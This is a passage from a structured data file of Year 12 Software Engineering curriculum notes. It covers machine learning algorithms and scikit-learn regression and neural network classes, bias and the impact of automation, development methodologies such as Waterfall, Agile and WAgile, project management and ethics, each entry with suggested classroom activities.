Process)\n\nMicrosoft's methodology emphasising collaboration:\n- Similar phases to CRISP-DM but with stronger project management integration\n- Emphasises version control, documentation, and reproducibility\n\n### ML Canvas\n\nA one-page design tool covering:\n- Value proposition: What problem does the ML system solve?\n- Data sources: What data is available and needed?\n- Features: What inputs will the model use?\n- Offline/online evaluation: How will model quality be measured?\n- Decision: How will predictions be used in the product?\n\n### MLOps Lifecycle\n\nFor production ML systems:\n- Data pipeline management\n- Model training and versioning\n- A/B testing and canary deployments\n- Monitoring for model drift\n- Automated retraining\n\n### Common Exam Question Angles\n\n- Describe the CRISP-DM phases\n- Apply a methodology to a given ML project\n- Explain why structured approaches are needed for ML projects", "teaching_example": "### How to teach this to students\n\n**Activity**: Students apply CRISP-DM to a simple ML project (e.g. predicting student exam results). They complete each phase with specific activities and outputs.\n\n**Scaffolding**: Provide a CRISP-DM template with phase names and blank sections for: Activities, Inputs, Outputs.\n\n**Common Misconception**: Students think ML is just about training a model. CRISP-DM shows that modelling is only one of six phases — most effort goes into data understanding and preparation.\n\n**Quick Formative Assessment**: 'In CRISP-DM, which phase typically takes the most time and why?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "content_text": "Describe types of algorithms associated with ML", "explanation": "## Types of ML Algorithms\n\nML algorithms can be categorised by their learning approach, output type, and mathematical foundation.\n\n### By Learning Approach\n\n**Supervised Learning Algorithms**\n- Regression: Linear Regression, Polynomial Regression, Ridge/Lasso Regression\n- Classification: Logistic Regression, Decision Trees, Random Forest, SVM, KNN, Naive Bayes, Neural Networks\n\n**Unsupervised Learning Algorithms**\n- Clustering: K-Means, DBSCAN, Hierarchical Clustering\n- Dimensionality Reduction: PCA (Principal Component Analysis), t-SNE\n- Association: Apriori Algorithm (market basket analysis)\n\n**Reinforcement Learning Algorithms**\n- Q-Learning, Deep Q-Networks (DQN), Policy Gradient, Actor-Critic\n\n### By Algorithm Family\n\n- **Linear models**: Linear Regression, Logistic Regression — fast, interpretable\n- **Tree-based**: Decision Trees, Random Forest, Gradient Boosting (XGBoost) — handle non-linear data\n- **Instance-based**: KNN — memorises data, classifies by similarity\n- **Probabilistic**: Naive Bayes, Gaussian Mixture Models — based on probability theory\n- **Neural networks**: Perceptron, MLP, CNN, RNN, Transformer — learn complex patterns\n- **Ensemble methods**: Random Forest, Gradient Boosting — combine multiple models for better accuracy\n\n### Choosing an Algorithm\n\n- Small data + need interpretability → Decision Tree or Linear Regression\n- Large data + complex patterns → Neural Networks or Gradient Boosting\n- No labels → Clustering (K-Means) or Dimensionality Reduction (PCA)\n- Sequential decisions → Reinforcement Learning\n\n### Common Exam Question Angles\n\n- Categorise algorithms by learning type\n- Explain when to use each algorithm family\n- Compare algorithm characteristics", "teaching_example": "### How to teach this to students\n\n**Activity**: Create an 'Algorithm Trading Cards' activity — students create cards for 8 algorithms with Name, Category, Input/Output, Strengths, Weaknesses, Real-World Example.\n\n**Scaffolding**: Provide a taxonomy diagram showing how algorithm families relate to each other.\n\n**Common Misconception**: Students think there's one 'best' algorithm. Emphasise the 'No Free Lunch' theorem — no single algorithm works best for all problems.\n\n**Quick Formative Assessment**: 'Classify these algorithms as supervised, unsupervised, or reinforcement: K-Means, Linear Regression, Q-Learning, Decision Tree, DBSCAN.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "content_text": "Design, develop and apply ML regression models using an OOP to predict numeric values", "explanation": "## ML Regression Models with OOP\n\nRegression models predict continuous numeric values. Using OOP (Object-Oriented Programming), we encapsulate the ML pipeline into reusable, maintainable classes.\n\n### Regression Types\n\n- **Linear Regression**: Fits a straight line (y = mx + b). For linear relationships.\n- **Polynomial Regression**: Fits curves. For non-linear relationships.\n- **Ridge/Lasso Regression**: Linear with regularisation to prevent overfitting.\n\n### OOP Implementation\n\n```python\nfrom sklearn.linear_model import LinearRegression\nfrom sklearn.model_selection import train_test_split\nfrom sklearn.metrics import mean_squared_error, r2_score\nimport numpy as np\n\nclass HousePricePredictor:\n    def __init__(self):\n        self.model = LinearRegression()\n        self.is_trained = False\n    \n    def train(self, X, y, test_size=0.2):\n        X_train, X_test, y_train, y_test = train_test_split(\n            X, y, test_size=test_size, random_state=42)\n        self.model.fit(X_train, y_train)\n        self.is_trained = True\n        predictions = self.model.predict(X_test)\n        self.mse = mean_squared_error(y_test, predictions)\n        self.r2 = r2_score(y_test, predictions)\n    \n    def predict(self, features):\n        if not self.is_trained:\n            raise Exception('Model not yet trained')\n        return self.model.predict(features)\n    \n    def evaluate(self):\n        return {'MSE': self.mse, 'R2': self.r2}\n\n# Usage\npredictor = HousePricePredictor()\npredictor.train(X_data, y_prices)\nprint(predictor.evaluate())\nnew_price = predictor.predict([[3, 150, 2]])  # bedrooms, sqm, bathrooms\n```\n\n### Evaluation Metrics\n\n- **MSE (Mean Squared Error)**: Average squared difference between predicted and actual values. Lower is better.\n- **R-squared (R2)**: Proportion of variance explained by the model. 1.0 is perfect, 0 is no predictive power.\n- **MAE (Mean Absolute Error)**: Average absolute difference. More interpretable than MSE.\n\n### Common Exam Question Angles\n\n- Write a regression model using OOP and scikit-learn\n- Explain evaluation metrics (MSE, R2)\n- Discuss why OOP is beneficial for ML code organisation", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build a HousePricePredictor class step by step, training it on a provided dataset. They experiment with adding features and observe how R2 changes.\n\n**Scaffolding**: Provide the class skeleton with method signatures and docstrings. Students implement each method.\n\n**Common Misconception**: Students think a high R2 always means the model is good. Explain overfitting — a model can have perfect R2 on training data but fail on new data.\n\n**Quick Formative Assessment**: 'Your regression model has R2 = 0.95 on training data but R2 = 0.45 on test data. What is this problem called and how would you fix it?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "content_text": "Apply neural network models using an OOP to make predictions", "explanation": "## Neural Networks with OOP\n\nNeural networks are ML models inspired by the human brain, consisting of interconnected layers of nodes (neurons) that learn complex patterns.\n\n### Neural Network Structure\n\n- **Input layer**: Receives feature data (one node per feature)\n- **Hidden layers**: Process data through weighted connections and activation functions\n- **Output layer**: Produces predictions (classification or regression)\n\n### OOP Implementation with scikit-learn\n\n```python\nfrom sklearn.neural_network import MLPClassifier, MLPRegressor\nfrom sklearn.preprocessing import StandardScaler\nfrom sklearn.model_selection import train_test_split\n\nclass NeuralPredictor:\n    def __init__(self, task='classification', hidden_layers=(100, 50)):\n        self.scaler = StandardScaler()\n        if task == 'classification':\n            self.model = MLPClassifier(\n                hidden_layer_sizes=hidden_layers,\n                max_iter=1000, random_state=42)\n        else:\n            self.model = MLPRegressor(\n                hidden_layer_sizes=hidden_layers,\n                max_iter=1000, random_state=42)\n    \n    def train(self, X, y):\n        X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.2)\n        X_train_scaled = self.scaler.fit_transform(X_train)\n        X_test_scaled = self.scaler.transform(X_test)\n        self.model.fit(X_train_scaled, y_train)\n        self.accuracy = self.model.score(X_test_scaled, y_test)\n    \n    def predict(self, X):\n        X_scaled = self.scaler.transform(X)\n        return self.model.predict(X_scaled)\n\n# Usage - Classification\nclassifier = NeuralPredictor(task='classification', hidden_layers=(64, 32))\nclassifier.train(X_features, y_labels)\nprint(f'Accuracy: {classifier.accuracy:.2%}')\n```\n\n### Key Concepts\n\n- **Feature scaling**: Neural networks require normalised inputs (StandardScaler)\n- **Activation functions**: ReLU, sigmoid, tanh — introduce non-linearity\n- **Hyperparameters**: hidden_layer_sizes, learning_rate, max_iter — affect model performance\n- **Overfitting prevention**: Early stopping, dropout, regularisation\n\n### Common Exam Question Angles\n\n- Write neural network code using OOP\n- Explain the structure of a neural network\n- Discuss why feature scaling is important for neural networks", "teaching_example": "### How to teach this to students\n\n**Activity**: Students build a NeuralPredictor class and train it on the Iris dataset (built into scikit-learn). They experiment with different hidden layer sizes and observe accuracy changes.\n\n**Scaffolding**: Provide complete working code first, then have students modify hyperparameters and document the effects.\n\n**Common Misconception**: Students think more hidden layers always means better performance. Explain the vanishing gradient problem and that simpler architectures often work better for small datasets.\n\n**Quick Formative Assessment**: 'Why does this neural network achieve only 50% accuracy? `model = MLPClassifier(max_iter=10)`. What would you change?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "content_text": "Assess the impact of automation on the individual, society and the environment", "explanation": "## Impact of Automation\n\nAutomation through ML and AI affects individuals, society, and the environment in both positive and negative ways.\n\n### Impact on Individuals\n\n**Positive**:\n- Increased productivity with AI assistants and automated tools\n- New job opportunities in AI, data science, and automation engineering\n- Personalised services (healthcare, education, entertainment)\n- Reduced drudge work — focus on creative and strategic tasks\n\n**Negative**:\n- Job displacement in routine roles (manufacturing, data entry, transport)\n- Skill obsolescence requiring continuous reskilling\n- Algorithmic decision-making affecting personal opportunities (loan denials, hiring)\n- Digital dependency and reduced autonomy\n- Privacy concerns from AI-powered surveillance\n\n### Impact on Society\n\n**Positive**:\n- Improved healthcare (early disease detection, drug discovery)\n- Enhanced public safety (predictive policing, disaster response)\n- More efficient public services (automated bureaucracy)\n- Scientific advancement (climate modelling, genomics)\n\n**Negative**:\n- Widening inequality between tech-skilled and unskilled workers\n- Concentration of power in big tech companies\n- Algorithmic bias reinforcing social inequalities\n- Erosion of human connection in automated services\n- Misinformation generated by AI (deepfakes)\n\n### Impact on Environment\n\n**Positive**:\n- Smart energy grids optimising power distribution\n- Precision agriculture reducing pesticide and water use\n- Climate modelling improving environmental predictions\n- Automated recycling and waste management\n\n**Negative**:\n- Massive energy consumption for training large models (GPT-4 training estimated at gigawatt-hours)\n- Water consumption for cooling data centres\n- E-waste from rapid hardware obsolescence\n- Resource extraction for computing hardware (rare earth minerals)\n\n### Common Exam Question Angles\n\n- Assess positive and negative impacts across all three dimensions\n- Discuss specific automation scenarios\n- Propose mitigation strategies for negative impacts", "teaching_example": "### How to teach this to students\n\n**Activity**: Structured debate — divide class into Individual, Society, and Environment groups. Each researches and presents impacts of a specific automation scenario (e.g. self-driving trucks).\n\n**Scaffolding**: Provide an impact assessment matrix with rows for positive/negative and columns for individual/society/environment.\n\n**Common Misconception**: Students tend to focus on either only positive or only negative impacts. Require balanced assessment of both.\n\n**Quick Formative Assessment**: 'Self-checkout machines replace cashiers. Identify one positive and one negative impact on: the individual, society, and the environment.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "content_text": "Explore by implementation how patterns in human behaviour influence ML and AI software development", "explanation": "## Human Behaviour Patterns in ML/AI\n\nML systems learn from human-generated data, meaning human behaviour patterns directly shape AI capabilities and limitations.\n\n### How Human Behaviour Influences ML\n\n**1. Training Data Reflects Human Behaviour**\n- Recommendation systems learn from clicks, purchases, and viewing habits\n- Language models learn writing patterns, including biases, from text data\n- Image recognition systems learn from human-labelled images\n\n**2. Feedback Loops**\n- Users interact with AI outputs, generating new data that further trains the model\n- Filter bubbles: Recommendation algorithms show content users engage with, narrowing their exposure\n- Popularity bias: Frequently accessed items get recommended more, creating a rich-get-richer effect\n\n**3. Human Values in Objective Functions**\n- Developers encode what 'good' performance means in the loss function\n- Optimising for engagement may promote addictive or inflammatory content\n- Choices about what to measure shape AI behaviour\n\n### Implementation Example\n\n```python\n# Recommendation system influenced by human behaviour\nimport pandas as pd\nfrom sklearn.neighbors import NearestNeighbors\n\n# User viewing history (human behaviour data)\nuser_data = pd.DataFrame({\n    'user': [1,1,1,2,2,3,3,3],\n    'movie': ['Action1','Action2','Action3','Romance1','Romance2',\n              'Action1','Romance1','Sci-Fi1'],\n    'rating': [5,4,5,5,4,3,5,4]\n})\n\n# The model learns behavioural patterns:\n# User 1 likes action → recommends more action (reinforcing preference)\n# This can create filter bubbles where users never see other genres\n```\n\n### Common Exam Question Angles\n\n- Explain how human behaviour creates patterns in training data\n- Describe feedback loops in recommendation systems\n- Discuss filter bubbles and their social implications", "teaching_example": "### How to teach this to students\n\n**Activity**: Students create a simple collaborative filtering recommendation system. They observe how adding more user behaviour data changes recommendations and discuss the filter bubble effect.\n\n**Scaffolding**: Provide the dataset and code skeleton. Students observe outputs and write reflections on what patterns the system learned from human behaviour.\n\n**Common Misconception**: Students think ML is 'objective' because it uses maths. Show that the data comes from subjective human behaviour, making ML inherently influenced by human patterns.\n\n**Quick Formative Assessment**: 'YouTube recommends increasingly extreme content to keep users watching. Explain this as a feedback loop between human behaviour and the ML algorithm.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "content_text": "Investigate the effect of human and dataset source bias in the development of ML and AI solutions", "explanation": "## Bias in ML and AI\n\nBias in ML occurs when the system produces systematically prejudiced results due to flawed assumptions in the data or algorithm.\n\n### Types of Bias\n\n**1. Dataset Source Bias**\n- **Historical bias**: Training data reflects past discrimination (e.g. hiring data showing gender bias)\n- **Representation bias**: Training data doesn't represent the full population (e.g. facial recognition trained mostly on light-skinned faces)\n- **Measurement bias**: Data collection methods favour certain groups (e.g. health studies excluding minorities)\n- **Sampling bias**: Non-random data collection skews the dataset\n\n**2. Human Bias in Development**\n- **Confirmation bias**: Developers test for expected results and miss edge cases\n- **Labelling bias**: Human annotators bring personal biases to data labelling\n- **Feature selection bias**: Choosing features that encode protected characteristics indirectly (e.g. postcode as a proxy for race)\n- **Evaluation bias**: Testing on non-representative test sets\n\n### Real-World Examples\n\n- Amazon's hiring AI downgraded female applicants (trained on 10 years of male-dominated hiring data)\n- Facial recognition systems with higher error rates for darker-skinned individuals\n- Predictive policing systems disproportionately targeting minority neighbourhoods\n- Healthcare AI allocating fewer resources to Black patients (biased health cost data)\n\n### Mitigation Strategies\n\n1. **Diverse training data**: Ensure representation across demographics\n2. **Bias audits**: Regularly test model outputs for demographic disparities\n3. **Fairness metrics**: Equal opportunity, demographic parity, equalized odds\n4. **Diverse development teams**: Different perspectives catch different biases\n5. **Explainable AI (XAI)**: Understand why models make specific decisions\n6. **Human oversight**: Keep humans in the loop for high-stakes decisions\n\n### Common Exam Question Angles\n\n- Identify types of bias in a given ML scenario\n- Propose strategies to mitigate bias\n- Discuss ethical implications of biased AI", "teaching_example": "### How to teach this to students\n\n**Activity**: Present students with a biased dataset (e.g. loan approvals with hidden demographic correlations). They train a model and analyse predictions across groups to discover the bias.\n\n**Scaffolding**: Provide a bias detection checklist: Is the data representative? Are there proxy variables? Does the model perform equally across groups?\n\n**Common Misconception**: Students think removing race/gender from features eliminates bias. Explain proxy variables — postcode, name, or purchasing patterns can encode protected characteristics.\n\n**Quick Formative Assessment**: 'A resume screening AI trained on a tech company's past hires rejects most female applicants. Identify the type of bias and propose two solutions.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "content_text": "Define and analyse the requirements of a problem", "explanation": "## Defining and Analysing Requirements\n\nRequirements analysis is the first and arguably most critical phase of any software project. Getting requirements wrong leads to building the wrong product.\n\n### Types of Requirements\n\n- **Functional requirements**: What the system must do (e.g. 'Users can create an account', 'System calculates shipping cost')\n- **Non-functional requirements**: How the system must perform (e.g. 'Page loads in under 2 seconds', 'System handles 1000 concurrent users', 'Data encrypted at rest')\n\n### Requirements Elicitation Techniques\n\n- **Interviews**: Direct conversations with stakeholders to understand needs\n- **Surveys/Questionnaires**: Gather input from many users efficiently\n- **Observation**: Watch how users currently work to identify pain points\n- **Document analysis**: Review existing systems, policies, and processes\n- **Workshops**: Facilitated group sessions for collaborative requirement gathering\n- **User stories**: 'As a [user type], I want [feature] so that [benefit]'\n- **Use cases**: Detailed scenarios describing user-system interactions\n\n### Requirements Documentation\n\n- **Software Requirements Specification (SRS)**: Formal document listing all requirements\n- **User stories with acceptance criteria**: Agile approach to requirements\n- **Use case diagrams**: Visual representation of system interactions\n- **Prototypes/Wireframes**: Visual requirements that stakeholders can validate\n\n### Analysis Techniques\n\n- **MoSCoW prioritisation**: Must have, Should have, Could have, Won't have\n- **Feasibility analysis**: Technical, economic, time, and resource feasibility\n- **Traceability matrix**: Maps requirements to design, code, and tests\n\n### Common Exam Question Angles\n\n- Distinguish functional from non-functional requirements\n- Apply elicitation techniques to a scenario\n- Analyse and prioritise a set of requirements", "teaching_example": "### How to teach this to students\n\n**Activity**: Students role-play as analysts and stakeholders. Analysts interview stakeholders about a school canteen ordering system, then write user stories with acceptance criteria.\n\n**Scaffolding**: Provide a requirements template with sections for functional, non-functional, and constraints. Students fill it in from the interview.\n\n**Common Misconception**: Students jump straight to coding without defining requirements. Emphasise that unclear requirements are the #1 cause of project failure.\n\n**Quick Formative Assessment**: 'Write three functional and two non-functional requirements for a library book management system.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "content_text": "Explore tools used to develop ideas and generate solutions", "explanation": "## Ideation and Solution Generation Tools\n\nBefore coding, software engineers use various tools and techniques to brainstorm, explore, and refine potential solutions.\n\n### Brainstorming Tools\n\n- **Mind maps**: Visual diagrams radiating ideas from a central concept. Tools: MindMeister, XMind, Miro\n- **Affinity diagrams**: Group related ideas into categories from brainstorming sessions\n- **SCAMPER technique**: Substitute, Combine, Adapt, Modify, Put to other use, Eliminate, Reverse — structured creativity prompts\n- **Brainwriting**: Silent written brainstorming avoiding groupthink\n\n### Design Tools\n\n- **Wireframing**: Low-fidelity UI sketches showing layout and flow. Tools: Balsamiq, Figma, Sketch\n- **Prototyping**: Interactive mockups users can click through. Tools: Figma, Adobe XD, InVision\n- **Storyboarding**: Visual narrative of user journeys through the system\n- **Decision matrices**: Score potential solutions against weighted criteria to make objective choices\n\n### Technical Design Tools\n\n- **UML diagrams**: Use case, class, sequence, activity diagrams\n- **Entity-Relationship Diagrams (ERD)**: Database structure\n- **Data Flow Diagrams (DFD)**: How data moves through the system\n- **Flowcharts**: Algorithm logic visualisation\n- **System architecture diagrams**: Component relationships and communication\n\n### Common Exam Question Angles\n\n- Name and describe ideation tools\n- Apply a specific tool to a project scenario\n- Explain when each tool is most useful", "teaching_example": "### How to teach this to students\n\n**Activity**: Students use three different tools for the same project idea: mind map for brainstorming, wireframe for UI design, and flowchart for algorithm design. Compare the outputs.\n\n**Scaffolding**: Provide templates for each tool. Students fill in content specific to their project idea.\n\n**Common Misconception**: Students think wireframes need to look polished. Emphasise that wireframes are deliberately low-fidelity to focus on structure, not aesthetics.\n\n**Quick Formative Assessment**: 'Choose the most appropriate ideation tool for each: a) exploring all possible features for an app, b) planning the database structure, c) showing how a user completes a task.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "content_text": "Investigate types of software implementation methods", "explanation": "## Software Implementation Methods\n\nImplementation (also called changeover or deployment) is the process of transitioning from the old system to the new one.\n\n### Four Main Methods\n\n**1. Direct Changeover (Big Bang)**\n- Old system switched off, new system switched on immediately\n- Advantages: Cheapest, fastest, no parallel running costs\n- Disadvantages: Highest risk — if the new system fails, there's no fallback\n- Best for: Small systems, non-critical applications, or when the old system cannot coexist\n\n**2. Parallel Running**\n- Both old and new systems run simultaneously for a period\n- Advantages: Safest — can revert to old system if new one fails. Outputs can be compared.\n- Disadvantages: Most expensive (double the resources), staff must operate both systems\n- Best for: Critical systems (banking, healthcare) where failure is unacceptable\n\n**3. Phased Implementation**\n- New system rolled out in stages (e.g. module by module, or department by department)\n- Advantages: Issues contained to each phase, learning from each rollout improves the next\n- Disadvantages: Extended timeline, integration challenges between phases\n- Best for: Large organisations with multiple departments or complex systems\n\n**4. Pilot Implementation**\n- New system tested with a small group of users before full rollout\n- Advantages: Real-world testing with limited risk, feedback improves the system\n- Disadvantages: Pilot group may not represent all user types\n- Best for: Testing with a representative subset before organisation-wide deployment\n\n### Common Exam Question Angles\n\n- Compare implementation methods with advantages and disadvantages\n- Recommend a method for a given scenario\n- Explain why a specific method would be inappropriate for a given context", "teaching_example": "### How to teach this to students\n\n**Activity**: Present four different deployment scenarios (a hospital patient system, a school website, a social media feature, a government tax system). Students recommend and justify an implementation method for each.\n\n**Scaffolding**: Provide a comparison table with the four methods and columns for: Description, Risk Level, Cost, Speed, Best For.\n\n**Common Misconception**: Students think direct changeover is always the best because it's fastest. Show that for critical systems, the risk of failure makes it the worst choice.\n\n**Quick Formative Assessment**: 'A bank is replacing its core transaction system. Which implementation method would you recommend and why? Which method would be the worst choice?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Research and use the Waterfall software development approach", "explanation": "## Waterfall Software Development\n\nWaterfall is a sequential, plan-driven development methodology where each phase must be completed before the next begins.\n\n### Phases\n\n1. **Requirements**: Gather and document all requirements upfront\n2. **System Design**: Architecture, database design, interface design\n3. **Implementation**: Write code based on design specifications\n4. **Integration & Testing**: Unit, integration, system, and acceptance testing\n5. **Deployment**: Release to production\n6. **Maintenance**: Bug fixes, updates, enhancements\n\n### Characteristics\n\n- Sequential flow — no going back to previous phases without formal change control\n- Heavy documentation at each phase (SRS, design documents, test plans)\n- Progress measured by phase completion\n- Customer sees the product only at the end\n\n### Advantages\n\n- Clear structure and milestones\n- Comprehensive documentation\n- Easy to understand and manage\n- Works well when requirements are stable and well-understood\n- Suitable for regulated industries requiring documentation (medical, government)\n\n### Disadvantages\n\n- Inflexible to changing requirements\n- No working software until late in the project\n- Defects found late are expensive to fix\n- Customer feedback comes too late\n- Risk of building the wrong product\n\n### When to Use Waterfall\n\n- Requirements are fixed and well-understood\n- Regulatory compliance requires documentation\n- Short, well-defined projects with stable scope\n- Projects with external dependencies requiring upfront planning\n\n### Common Exam Question Angles\n\n- Describe Waterfall phases and characteristics\n- Compare Waterfall to Agile\n- Evaluate Waterfall for a given project scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Students plan a simple project using Waterfall — write requirements, create a design, implement, test, and deploy. They experience the challenge of late-stage requirement changes.\n\n**Scaffolding**: Provide a Waterfall phase template with deliverables checklist for each phase.\n\n**Common Misconception**: Students think Waterfall is 'outdated' and never used. Explain it's still common in government, defence, and healthcare software.\n\n**Quick Formative Assessment**: 'A client changes their requirements halfway through a Waterfall project. What is the impact and what options does the team have?'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Research and use the Agile software development approach", "explanation": "## Agile Software Development\n\nAgile is an iterative, incremental approach to software development that embraces change and delivers working software frequently.\n\n### The Agile Manifesto (4 Values)\n\n1. **Individuals and interactions** over processes and tools\n2. **Working software** over comprehensive documentation\n3. **Customer collaboration** over contract negotiation\n4. **Responding to change** over following a plan\n\n### Agile Frameworks\n\n**Scrum** (most popular):\n- Roles: Product Owner, Scrum Master, Development Team\n- Ceremonies: Sprint Planning, Daily Standup, Sprint Review, Retrospective\n- Artifacts: Product Backlog, Sprint Backlog, Increment\n- Sprints: 2-4 week iterations delivering working software\n\n**Kanban**:\n- Visual board: To Do → In Progress → Done\n- Work-in-progress (WIP) limits\n- Continuous flow rather than fixed sprints\n\n### Advantages\n\n- Adaptive to changing requirements\n- Early and frequent delivery of working software\n- Regular customer feedback guides development\n- Higher team morale through collaboration and autonomy\n- Early detection of issues through continuous testing\n\n### Disadvantages\n\n- Less predictable timelines and budgets\n- Requires experienced, self-organising teams\n- Can lead to scope creep without discipline\n- Less documentation may cause issues for maintenance\n- Customer must be available for regular feedback\n\n### Common Exam Question Angles\n\n- Describe Agile values and principles\n- Explain Scrum roles, ceremonies, and artifacts\n- Compare Agile to Waterfall for a given scenario", "teaching_example": "### How to teach this to students\n\n**Activity**: Run a mini-Scrum project in class — students define user stories, estimate with planning poker, work in 15-minute sprints, and hold standups between sprints.\n\n**Scaffolding**: Provide a Kanban board template (physical or digital) and user story card template.\n\n**Common Misconception**: Students think Agile means 'no planning' or 'no documentation'. Explain that Agile has extensive planning (sprint planning, backlog grooming) — it's just done iteratively.\n\n**Quick Formative Assessment**: 'Explain the four Agile Manifesto values in your own words with an example for each.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Research the WAgile software development approach", "explanation": "## WAgile (Water-Agile) Approach\n\nWAgile is a hybrid methodology that combines Waterfall's structured planning with Agile's iterative development.\n\n### How WAgile Works\n\n- **Waterfall phases for planning**: Requirements gathering and high-level design follow Waterfall's sequential, documented approach\n- **Agile phases for execution**: Implementation and testing use Agile sprints with iterative delivery and regular feedback\n- **Waterfall for closure**: Final testing, deployment, and documentation may revert to Waterfall structure\n\n### Typical WAgile Flow\n\n```\nRequirements (Waterfall) → High-Level Design (Waterfall) → \nSprint 1 → Sprint 2 → Sprint 3 → ... (Agile) → \nFinal Testing (Waterfall) → Deployment (Waterfall)\n```\n\n### When to Use WAgile\n\n- **Regulatory requirements**: When compliance demands upfront documentation but development benefits from iteration\n- **Fixed scope, flexible implementation**: Overall requirements are known but details can evolve\n- **Large enterprises**: Organisations transitioning from Waterfall to Agile may use WAgile as an intermediate step\n- **Government projects**: Procurement requires Waterfall documentation, but development teams prefer Agile\n\n### Advantages\n\n- Combines documentation rigor with development flexibility\n- Satisfies compliance requirements while enabling iteration\n- Easier adoption for teams accustomed to Waterfall\n- Clear initial scope with room for implementation refinement\n\n### Disadvantages\n\n- Can be confusing — teams unsure which mode they're in\n- May inherit the worst of both approaches if poorly managed\n- Requires strong project management to coordinate transitions\n- Risk of 'Waterfall in disguise' if Agile phases aren't truly iterative\n\n### Common Exam Question Angles\n\n- Describe WAgile and when it's appropriate\n- Compare WAgile to pure Waterfall and pure Agile\n- Evaluate WAgile for a specific project type", "teaching_example": "### How to teach this to students\n\n**Activity**: Given a government healthcare project scenario, students design a WAgile plan identifying which phases use Waterfall and which use Agile. They justify each choice.\n\n**Scaffolding**: Provide a timeline template with blank sections. Students label each section as Waterfall or Agile and list the activities.\n\n**Common Misconception**: Students think WAgile is just 'doing both badly'. Show that when applied correctly, it leverages the strengths of each approach for the appropriate project phase.\n\n**Quick Formative Assessment**: 'A medical device software project requires FDA documentation but wants iterative development. Recommend WAgile and explain which phases would be Waterfall and which Agile.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Apply project management to plan and conduct development and implementation", "explanation": "## Project Management for Software Development\n\nProject management ensures software is delivered on time, within budget, and meeting requirements.\n\n### Key Project Management Activities\n\n- **Scope management**: Define what's included (and excluded) from the project\n- **Schedule management**: Create timelines, milestones, and deadlines\n- **Resource management**: Allocate people, tools, and budget\n- **Risk management**: Identify, assess, and mitigate potential problems\n- **Quality management**: Define standards and quality assurance processes\n- **Communication management**: Plan how team members and stakeholders interact\n\n### Project Management Tools\n\n- **Gantt charts**: Visualise tasks, timelines, and dependencies (Microsoft Project, GanttPro)\n- **Kanban boards**: Track task status (Trello, Jira)\n- **Burndown charts**: Track remaining work vs time in Agile sprints\n- **PERT charts**: Estimate project duration using optimistic, pessimistic, and most likely times\n- **Work Breakdown Structure (WBS)**: Decompose project into manageable tasks\n\n### Estimation Techniques\n\n- **Story points**: Relative complexity estimation (Agile)\n- **Planning poker**: Team consensus estimation\n- **Function point analysis**: Estimate size based on functionality\n- **Three-point estimation**: (Optimistic + 4*Most Likely + Pessimistic) / 6\n\n### Risk Management\n\n1. Identify risks (brainstorm potential problems)\n2. Assess probability and impact (risk matrix)\n3. Plan mitigation strategies\n4. Monitor and review throughout the project\n\n### Common Exam Question Angles\n\n- Describe project management tools and techniques\n- Create a Gantt chart for a given project\n- Apply risk management to a software project", "teaching_example": "### How to teach this to students\n\n**Activity**: Students create a Gantt chart for their HSC project with tasks, dependencies, milestones, and a critical path. They use free tools like GanttProject or Google Sheets.\n\n**Scaffolding**: Provide a WBS template for a generic software project. Students customise it for their specific project.\n\n**Common Misconception**: Students think project management is just 'making a timeline'. Show it encompasses scope, risk, quality, resources, and communication.\n\n**Quick Formative Assessment**: 'You have 8 weeks for a project with 4 developers. Create a simple WBS with at least 10 tasks and identify 2 dependencies.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Explore social and ethical issues associated with project work", "explanation": "## Social and Ethical Issues in Project Work\n\nSoftware projects operate within social and ethical contexts that developers must consider throughout development.\n\n### Social Issues\n\n- **Accessibility**: Ensuring the software is usable by people with disabilities (WCAG compliance)\n- **Digital divide**: Not all users have equal access to technology or internet\n- **Cultural sensitivity**: Software should work across cultures (language, date formats, imagery)\n- **User impact**: How will the software change users' workflows, jobs, or daily lives?\n- **Community impact**: Does the software benefit or harm communities?\n\n### Ethical Issues\n\n- **Intellectual property**: Respecting copyright, licences, and patents when using code/resources\n- **Privacy**: Collecting only necessary data, protecting user information\n- **Honesty**: Accurately representing project capabilities and limitations to stakeholders\n- **Conflicts of interest**: Balancing client demands with user wellbeing\n- **Plagiarism**: Using others' code without attribution or in violation of licences\n- **Professional responsibility**: Reporting security vulnerabilities, not cutting corners on safety\n\n### Ethical Frameworks\n\n- **ACS (Australian Computer Society) Code of Ethics**: Professional standards for Australian IT practitioners\n- **ACM Code of Ethics**: International standards emphasising public interest, honesty, and professional competence\n\n### Common Exam Question Angles\n\n- Identify social and ethical issues in a project scenario\n- Apply an ethical framework to a decision\n- Discuss responsibilities of software developers", "teaching_example": "### How to teach this to students\n\n**Activity**: Present ethical dilemma scenarios (e.g. client asks to add hidden tracking, team discovers a security flaw before deadline). Students discuss in groups and decide on an ethical course of action.\n\n**Scaffolding**: Provide the ACS Code of Ethics key principles as a reference card for decision-making.\n\n**Common Misconception**: Students think ethics only means 'don't plagiarise'. Broaden to include privacy, accessibility, honest reporting, and professional responsibility.\n\n**Quick Formative Assessment**: 'Your client asks you to add user tracking without consent to their app. Referring to an ethical code, explain how you would respond.'"}, {"subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "content_text": "Explore communication issues associated with project work", "explanation": "## Communication Issues in Software Projects\n\nCommunication breakdowns are the 